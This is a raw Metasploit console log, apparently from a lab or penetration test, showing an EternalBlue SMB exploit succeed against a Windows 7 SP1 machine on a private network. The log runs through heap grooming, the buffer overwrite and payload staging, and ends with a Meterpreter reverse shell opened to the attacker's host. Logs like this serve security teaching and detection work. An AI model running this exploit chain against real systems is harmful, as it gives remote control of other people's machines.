 [*] 192.168.1.154:445 - Connecting to target for exploitation.
[+] 192.168.1.154:445 - Connection established for exploitation.
[+] 192.168.1.154:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.154:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.154:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.154:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.154:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.154:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.154:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.154:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.154:445 - Starting non-paged pool grooming
[+] 192.168.1.154:445 - Sending SMBv2 buffers
[+] 192.168.1.154:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.154:445 - Sending final SMBv2 buffers.
[*] 192.168.1.154:445 - Sending last fragment of exploit packet!
[*] 192.168.1.154:445 - Receiving response from exploit packet
[+] 192.168.1.154:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.154:445 - Sending egg to corrupted connection.
[*] 192.168.1.154:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.154
[*] Meterpreter session 1 opened (192.168.1.153:4443 → 192.168.1.154:49158) at 2023-05-24 14:17:53 +0200
[+] 192.168.1.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=